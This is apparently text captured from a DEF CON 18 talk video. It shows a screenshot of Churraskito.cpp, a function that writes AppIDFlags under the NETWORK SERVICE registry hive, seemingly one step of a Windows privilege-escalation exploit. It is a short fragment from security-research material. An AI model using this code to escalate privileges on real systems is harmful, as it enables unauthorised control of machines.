 We apologize,
but due to technical difficulties,
there is no more video
for this presentation
DEFCON
18
TRACK 2
DEF
CON
18
Churraskito.cpp - Notepad
File Edit Format View Help
}
bool SetRegistryValues()
{
HKEY hKey;
DWORD x=0x0;
bool result=false;
if( RegCreateKeyEx(HKEY_USERS,TEXT("S-1-5-20_Classes\
\AppID\\{1F87137D-0E7C-44d5-8C73-
4EFFB68962F2}"),NULL,NULL,NULL,KEY_ALL_ACCESS,NULL,
&hKey,NULL) == ERROR_SUCCESS )
{
if (RegSetValueEx
(hKey,"AppIDFlags",NULL,REG_DWORD,(PBYTE)&x,sizeof(DWORD))==
ERROR_SUCCESS )
{
result=true;
}
RegCloseKey(hKey);
}
return result;
}